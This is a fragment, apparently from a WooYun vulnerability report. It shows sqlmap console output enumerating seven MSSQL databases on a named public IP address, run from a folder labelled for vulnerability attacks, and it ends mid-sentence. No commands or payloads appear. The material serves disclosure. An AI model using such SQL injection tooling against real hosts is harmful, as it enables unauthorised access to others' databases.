 管理员: C:\Windows\system32\cmd.exe
[19:40:07] [INFO] resumed: 7
[19:40:07] [INFO] resumed: BeiAnSystem01
[19:40:07] [INFO] resumed: master
[19:40:07] [INFO] resumed: model
[19:40:07] [INFO] resumed: msdb
[19:40:07] [INFO] resumed: tempdb
[19:40:07] [INFO] resumed: WSBSDT01
[19:40:07] [INFO] resumed: ZDDW_HLW01
available databases [7]:
[*] BeiAnSystem01
[*] master
[*] model
[*] msdb
[*] tempdb
[*] WSBSDT01
[*] ZDDW_HLW01
[19:40:07] [INFO] fetched data logged to text files under 'C:\Users
r\.sqlmap\output\218.28.22.53'
[*] shutting down at 19:40:07
D:\bzxias\kasudu\oiioqiw\tool\攻\漏洞攻击\扫描类(Scan)\牛逼的扫描器
o.V0.3\sqlmap-master\sqlmap-master>
www.wooyun.org
具体原因： 反